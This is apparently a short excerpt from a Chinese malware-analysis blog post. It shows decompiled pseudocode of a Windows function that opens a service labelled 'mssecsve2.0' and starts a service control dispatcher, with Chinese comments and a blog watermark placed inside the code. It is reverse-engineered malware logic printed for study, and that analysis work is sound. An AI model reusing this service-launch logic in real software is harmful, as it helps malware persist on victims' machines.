 int sub_408090()
{
SC_HANDLE v1; // eax
void *v2; // edi
SC_HANDLE v3; // eax
void *v4; // esi
SERVICE_TABLE_ENTRYA ServiceStartTable; // [esp+0h] [ebp-10h]
int v6; // [esp+8h] [ebp-8h]
int v7; // [esp+Ch] [ebp-4h]
GetModuleFileNameA(0, FileName, 0x104u);
if ( *(_DWORD *)_p___argc() < 2 )
return sub_407F20();
v1 = OpenSCManagerA(0, 0, 0xF003Fu);
v2 = v1;
if ( v1 )
{
v3 = OpenServiceA(v1, ServiceName, 0xF01FFu); 打开服务mssecsve2.0
v4 = v3;
if ( v3 )
{
sub_407FA0(v3, 60);
CloseServiceHandle(v4);
}
CloseServiceHandle(v2);
设置服务并运行服务
}
ServiceStartTable.lpServiceName = ServiceName;
ServiceStartTable.lpServiceProc = (LPSERVICE_MAIN_FUNCTIONA)sub_408000;
v6 = 0;
v7 = 0;
return StartServiceCtrlDispatcherA(&ServiceStartTable);
娜璋AI安全之家
https://blog.csdn.net/Eastmount
}